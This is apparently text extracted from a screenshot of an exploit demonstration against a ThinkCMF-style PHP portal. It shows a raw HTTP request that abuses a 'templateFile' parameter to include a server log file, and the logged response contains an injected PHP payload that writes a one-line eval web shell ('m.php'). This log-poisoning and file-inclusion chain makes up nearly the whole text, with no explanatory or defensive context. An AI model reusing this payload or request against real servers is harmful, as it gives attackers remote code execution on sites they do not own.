 GET /?a=display&templateFile=data/runtime/Logs/Portal/19_12_12.log HTTP/1.1
Host: 10.16.11.237
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5upcu9qndddvbbfgeherjj9962; thinkphp_show_page_trace=0|0;
request_token=vgN9qHTX2ou3KI9ccjztSX9zw3ntD3Lry3nMW9NUbHKtExCL; order=id%20desc; memSize=3790;
vcodesum=15; l9nGgd_think_language=zh-CN
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 12 Dec 2019 05:14:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 214
[ 2019-12-12T13:13:25+08:00 ] 10.16.11.44
/?a=display&templateFile=%3C?php%20file_put_contents(%27m.php%27,%27%3C%3fphp+eval($_PO
ST[%22X%22])%3b%27);die();?%3E
ERR: 模板不存在:themes/simplebootx/Portal/Index/